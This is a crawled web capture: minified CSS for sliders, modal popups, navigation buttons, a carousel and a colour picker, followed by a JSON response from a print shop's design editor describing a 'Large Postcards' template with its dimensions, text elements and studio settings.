0;background-color:#aaa}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.1em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical,.sliderv-wrapper{width:.5em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.45em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.slider-input{color:#f6931f!important;border:0;background:none}.slider-group .sliderv-wrapper{height:150px;float:left;margin:15px 15px}.ui-slider .ui-state-active{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.ui-slider .ui-slider-range{background-size:16px 16px;background-image:-webkit-linear-gradient(top left,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3));background-image:linear-gradient(to bottom right,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3))}.slider-tip{display:block;position:absolute;text-align:center;font:10pt Tahoma,Arial,sans-serif;background:#333;padding:10px;color:#fff}.slider-wrapper .slider-tip{top:-50px;left:-15px}.slider-wrapper .slider-tip:after{content:'';position:absolute;top:98%;left:35%;border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent}.sliderv-wrapper .slider-tip{left:30px;top:-12px}.sliderv-wrapper .slider-tip:after{content:'';position:absolute;top:30%;right:98%;border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent}.slider-wrapper.slider-primary .ui-slider .ui-slider-range{background-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle{border-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle:before{background-color:#4a89dc}#divSaveAsMask{filter:Alpha(Opacity=60);-moz-opacity:.6;opacity:.6;background-color:#000;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divSaveAs{z-index:1001;top:0;left:0;position:absolute;width:0;height:0;text-align:center;visibility:hidden}#divSaveAs_Content{z-index:1002;position:relative}#divSaveAs_iFrame{z-index:1003;position:absolute;top:20px;left:20px;vertical-align:top;text-align:left}#divImagePreviewMask{filter:Alpha(Opacity=70);-moz-opacity:.7;opacity:.7;background-color:#999;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divImagePreviewParent{z-index:1001;top:0;left:0;position:absolute;width:440px;height:400px;text-align:center;visibility:hidden}#divImagePreview_Content{z-index:1002;position:relative}#divImagePreview_Content2{z-index:1002;width:500px;position:relative}table#savePopup{}table#savePopup tr{height:20px}table#savePopup td#col1{width:20px}table#savePopup td#col2-noback{}table#savePopup td#col2{background-color:#fff}table#savePopup td#col3{width:20px}.drawTL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftTop.png) no-repeat;width:20px;height:20px}.drawT{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Top.png) repeat-x;height:20px}.drawTR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightTop.png) no-repeat;width:20px;height:20px}.drawL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Left.png) repeat-y;width:20px}.drawR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Right.png) repeat-y;width:20px}.drawBL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftBottom.png) no-repeat;width:20px;height:20px}.drawB{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Bottom.png) repeat-x;height:20px}.drawBR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightBottom.png) no-repeat;width:20px;height:20px}#globalNavContainer{width:960px;height:44px;border-bottom:#ccc 1px solid;margin-top:20px;font-family:Helvetica,Arial,sans-serif}.globalStepSelected{font-size:15px;font-weight:bold;color:#333;margin-right:40px;line-height:18px;float:left;margin-top:10px}.globalStepDeSelected{font-size:15px;font-weight:bold;color:#b8b8b8;margin-right:40px;line-height:18px;float:left;margin-top:10px}.circleOn{width:24px;height:27px;color:#fff;font-size:15px;font-weight:bold;line-height:28px;float:left;margin:5px 5px 0 0;padding-left:7px;background-image:url(/images/skins/en-US/shared/GlobalNav/globalNav-circle.png);background-repeat:no-repeat}.backBtnContainer{float:right;height:37px}.nextBtnContainer{float:right;height:37px}.subStepsContainer{width:928px;padding-left:32px;font-family:Helvetica,Arial,sans-serif;font-size:13px;font-weight:bold;margin:20px 0 10px 0;color:#ccc}.subStepsActive{background-image:url(/images/skins/en-US/shared/GlobalNav/arrow.jpg);background-repeat:no-repeat;padding:0 8px 0 15px;color:#fe760e;line-height:13px;text-decoration:none;margin-left:5px}.subStepsUnactive{color:#5173cb;padding:0 8px 0 8px;line-height:13px;text-decoration:underline;cursor:pointer}.subStepsUnavailable{color:#999;padding:0 8px 0 8px;line-height:13px;text-decoration:none}a.jumpToCart{float:right;clear:both;font-family:Helvetica,Arial,sans-serif;font-size:12px;font-weight:bold;color:#5173cb;text-decoration:none;cursor:pointer}a.jumpToCart:hover{text-decoration:underline}.cartIcon{margin:-5px 0 0 5px;float:right;cursor:pointer}a.GlobalNextButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_orange.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalNextButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_orange.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.ForgetPasswordButton{background:url(/images/btnRetrievePassword.gif) no-repeat right top;display:block;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalNextButton:hover span{color:#333}a.GlobalNextButton:hover{color:#333}a.GlobalBack span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_blue.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalBack{background:url(/images/skins/en-US/shared/GlobalNav/button_right_blue.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalBack:hover span{color:#fc6}a.GlobalBack:hover{color:#fc6}a.GlobalUnavailableButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_gray.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalUnavailableButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_gray.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:auto}.clearbutton{clear:both;height:0;font-size:1px;line-height:1px}.jcarousel-skin-tango .jcarousel-container{}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{width:156px;float:left}.jcarousel-skin-tango .jcarousel-container-vertical{width:auto;height:245px;padding:40px 0}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-horizontal{width:156px;height:75px}.jcarousel-skin-tango .jcarousel-clip-vertical{width:auto;float:left;height:755px}.jcarousel-skin-tango .jcarousel-item{width:157px}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/down_arow.png) no-repeat 0 0;margin-top:760px}.jcarousel-skin-tango .jcarousel-next-vertical:hover,.jcarousel-skin-tango .jcarousel-next-vertical:focus{}.jcarousel-skin-tango .jcarousel-next-vertical:active{}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active{cursor:pointer}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/up_arow.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-vertical:focus{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:active{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active{cursor:pointer;background-position:0 0}@charset "UTF-8";.proceed_prompt,.proceed_prompt_995{width:406px;height:300px;color:#424242;font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:160%;text-align:center;float:left;overflow:hidden}.proceed_prompt{}.proceed_prompt_995{}.proceed_prompt p,.proceed_prompt_995 p{margin-top:70px}.proceed_prompt a.prompt_fwd,.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_fwd,.proceed_prompt_995 a.prompt_back{margin:0;padding:0;position:relative;top:-70px;display:block}.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_back{top:-140px}.colpick{position:absolute;width:315px;height:175px;overflow:hidden;display:none;font-family:Arial,Helvetica,sans-serif;background:#ebebeb;z-index:9999994;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.colpick_color{position:absolute;left:4px;top:7px;width:136px;height:136px;overflow:hidden;outline:1px solid #aaa;cursor:crosshair}.colpick_color_overlay1{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff', endColorstr='#00ffffff')";background:-moz-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff',endColorstr='#00ffffff')}.colpick_color_overlay2{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00000000', endColorstr='#000000')";background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}.colpick_selector_outer{background:none;position:absolute;width:11px;height:11px;margin:-6px 0 0 -6px;border:1px solid #000;border-radius:50%}.colpick_selector_inner{position:absolute;width:9px;height:9px;border:1px solid #fff;border-radius:50%}.colpick_hue{position:absolute;top:6px;left:150px;width:19px;height:136px;border:1px solid #aaa;cursor:n-resize}.colpick_hue_arrs{position:absolute;left:-8px;width:35px;height:7px;margin:-7px 0 0 0}.colpick_hue_larr{position:absolute;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:7px solid #858585}.colpick_hue_rarr{position:absolute;right:0;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:7px solid #858585}.colpick_new_color{position:absolute;left:181px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_current_color{position:absolute;left:251px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_field,.colpick_hex_field{position:absolute;height:20px;width:60px;overflow:hidden;background:#f3f3f3;color:#b8b8b8;font-size:12px;border:1px solid #bdbdbd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.colpick_rgb_r{top:40px;left:181px}.colpick_rgb_g{top:67px;left:181px}.colpick_rgb_b{top:94px;left:181px}.colpick_hsb_h{top:40px;left:251px}.colpick_hsb_s{top:67px;left:251px}.colpick_hsb_b{top:94px;left:251px}.colpick_hex_field{width:68px;left:181px;top:121px}.colpick_focus{border-color:#999}.colpick_field_letter{position:absolute;width:12px;height:20px;line-height:20px;padding-left:4px;background:#efefef;border-right:1px solid #bdbdbd;font-weight:bold;color:#777}.colpick_field input,.colpick_hex_field input{position:absolute;right:11px;margin:0;padding:0;height:20px;line-height:20px;background:transparent;border:none;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#555;text-align:right;outline:none}.colpick_hex_field input{right:4px}.colpick_field_arrs{position:absolute;top:0;right:0;width:9px;height:21px;cursor:n-resize}.colpick_field_uarr{position:absolute;top:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #959595}.colpick_field_darr{position:absolute;bottom:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #959595}.colpick_custom_btn{position:absolute;left:4px;top:149px;width:165px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_custom_btn:hover{cursor:pointer}.colpick_submit{position:absolute;left:181px;top:149px;width:130px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_submit:hover{cursor:pointer}.colpick_full_ns .colpick_submit,.colpick_full_ns .colpick_current_color{display:none}.colpick_full_ns .colpick_new_color{width:130px;height:25px}.colpick_full_ns .colpick_rgb_r,.colpick_full_ns .colpick_hsb_h{top:42px}.colpick_full_ns .colpick_rgb_g,.colpick_full_ns .colpick_hsb_s{top:73px}.colpick_full_ns .colpick_rgb_b,.colpick_full_ns .colpick_hsb_b{top:104px}.colpick_full_ns .colpick_hex_field{top:135px}.colpick_rgbhex .colpick_hsb_h,.colpick_rgbhex .colpick_hsb_s,.colpick_rgbhex .colpick_hsb_b{display:none}.colpick_rgbhex{width:282px}.colpick_rgbhex .colpick_field,.colpick_rgbhex .colpick_submit{width:68px}.colpick_rgbhex .colpick_new_color{width:34px;border-right:none}.colpick_rgbhex .colpick_current_color{width:34px;left:240px;border-left:none}.colpick_rgbhex_ns .colpick_submit,.colpick_rgbhex_ns .colpick_current_color{display:none}.colpick_rgbhex_ns .colpick_new_color{width:68px;border:1px solid #8f8f8f}.colpick_rgbhex_ns .colpick_rgb_r{top:42px}.colpick_rgbhex_ns .colpick_rgb_g{top:73px}.colpick_rgbhex_ns .colpick_rgb_b{top:104px}.colpick_rgbhex_ns .colpick_hex_field{top:135px}.colpick_hex .colpick_hsb_h,.colpick_hex .colpick_hsb_s,.colpick_hex .colpick_hsb_b,.colpick_hex .colpick_rgb_r,.colpick_hex .colpick_rgb_g,.colpick_hex .colpick_rgb_b{display:none}.colpick_hex{width:206px;height:201px}.colpick_hex .colpick_hex_field{width:72px;height:25px;top:168px;left:80px}.colpick_hex .colpick_hex_field div,.colpick_hex .colpick_hex_field input{height:25px;line-height:25px}.colpick_hex .colpick_new_color{left:9px;top:168px;width:30px;border-right:none}.colpick_hex .colpick_current_color{left:39px;top:168px;width:30px;border-left:none}.colpick_hex .colpick_submit{left:164px;top:168px;width:30px;height:25px;line-height:25px}.colpick_hex_ns .colpick_submit,.colpick_hex_ns .colpick_current_color{display:none}.colpick_hex_ns .colpick_hex_field{width:80px}.colpick_hex_ns .colpick_new_color{width:60px;border:1px solid #8f8f8f}.colpick_dark{background:#161616;border-color:#2a2a2a}.colpick_dark .colpick_color{outline-color:#333}.colpick_dark .colpick_hue{border-color:#555}.colpick_dark .colpick_field,.colpick_dark .colpick_hex_field{background:#101010;border-color:#2d2d2d}.colpick_dark .colpick_field_letter{background:#131313;border-color:#2d2d2d;color:#696969}.colpick_dark .colpick_field input,.colpick_dark .colpick_hex_field input{color:#7a7a7a}.colpick_dark .colpick_field_uarr{border-bottom-color:#696969}.colpick_dark .colpick_field_darr{border-top-color:#696969}.colpick_dark .colpick_focus{border-color:#444}.colpick_dark .colpick_submit{background:#131313;border-color:#2d2d2d;color:#7a7a7a}.colpick_dark .colpick_submit:hover{background-color:#101010;border-color:#444}.sp-container{border-style:none;padding:0}.sp-picker-container{width:162px;padding:0;padding-bottom:290px;margin-top:1px}.sp-top{margin-bottom:6px}

--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100011&DesignID=10025836&DesignComboID=0&DocID=0&Side=A&1769798656856
body_size: 1421
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100011,"ItemName":"Large Postcards","ItemStyle":"None","ItemDefaultQuantity":250,"ItemWidth":576,"ItemHeight":360,"ItemWidthInches":8,"ItemHeightInches":5,"ItemBleed":0.125,"ItemShortDescription":"<P> Large Postcards measure 203 x 127mm</P>\r\n<P> Stand out from the rest in the post</P>\r\n<P> Printed on high quality 330gsm, coated front only</P>\r\n<P> Upload images, enlarge your text to make maximum use of space</P>\r\n","ImgResLrg":72,"ImgResBig":70,"ImgResMed":20,"ImgResSml":15,"SideA":"Front","SideB":"Back Side","SideBRequired":true,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Postcards","DesignID":10025836,"DesignIDSideB":10025837,"DesignName":"Industrial","DesignNameSideB":"Industrial","DesignDescription":"factory,machinary,machine,\nDistinctive, Elegant","DesignComboID":0,"ImgSampleSmlPath":"Industrial-10025836-SS.jpg","ImgSampleMedPath":"Industrial-10025836-SM.jpg","ImgSampleBigPath":"Industrial-10025836-SB.jpg","ImgSampleBigPathSideB":"Industrial-10025837-SB.jpg","ImgCanvasBigPath":"Industrial-10025836-CB.jpg","ImgCanvasBigPathSideB":"Industrial-10025837-CB.jpg","ImgCanvasLrgLowPath":"Industrial-10025836-CBL.jpg","ImgCanvasLrgLowPathSideB":"Industrial-10025837-CBL.jpg","ImgCanvasLrgHighPath":"PCO100379DI-HF02bl.tif","ImgCanvasLrgHighPathSideB":"PCO100379DI-HB02bl.tif","ImgCanvasBigURL":"Designs/100258/Industrial-10025836-CB.jpg","ImgCanvasBigURLSideB":"Designs/100258/Industrial-10025837-CB.jpg","ScaleFactor":0.972222222222222,"DesignWidthInches":8,"DesignHeightInches":5,"DesignWidth":576,"DesignHeight":360,"DesignStyle":"Horizontal","DesignStyleSideB":"Horizontal","LayoutID":10000035,"LayoutIDSideB":10000037,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"JVMO6PWS53","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10012,"Title":"Headline","Name":"Headline","Value":"","DefaultValue":"Your Headline Here!","CustomValue":"Your Headline Here!","X":36,"Y":63,"XAbs":36,"XRadius":0,"YAbs":63,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":20,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":300,"H":0,"WAbs":300,"HAbs":24,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10013,"Title":"Additional Info","Name":"AddlInfo","Value":"","DefaultValue":"Use this area to explain the details of\r\nwhat you are promoting. Make sure you\r\ninclude start and end dates, as well as\r\nlocation and contact details, along with\r\nyour promotion description.","CustomValue":"Use this area to explain the details of\r\nwhat you are promoting. Make sure you\r\ninclude start and end dates, as well as\r\nlocation and contact details, along with\r\nyour promotion description.","X":36,"Y":63,"XAbs":36,"XRadius":0,"YAbs":87,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":14,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10012,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":250,"H":180,"WAbs":250,"HAbs":180,"Mode":1,"RowNo":5,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100011,"Url":"large","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100757,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":0,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":0,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100011,"SideType":0,"Guid":"8ae7c424-e23a-4ff0-943c-1f8c33f12e4a","CreatedDate":null,"ModifiedDate":"2014-07-28 10:29:59Z","Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1038,1007,1041,1022,1039,1042,1043,1010,1011,1013,1044,1023,1024,1016,1002,1020,1017,1018,1019,1025,1045,1034,1026,1012,1040,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}